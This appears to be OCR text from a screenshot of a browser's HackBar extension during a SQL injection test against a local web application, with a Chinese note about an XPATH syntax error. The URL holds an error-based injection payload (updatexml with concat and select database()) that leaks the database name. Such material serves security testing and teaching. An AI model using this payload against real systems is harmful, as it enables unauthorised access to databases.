 修改错误：XPATH syntax error: '~xionghai~'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:7896/files/software.php?r=content&cid=1%20or(updatexml(1,concat(0x7e,(select%20database()),0x7e),1))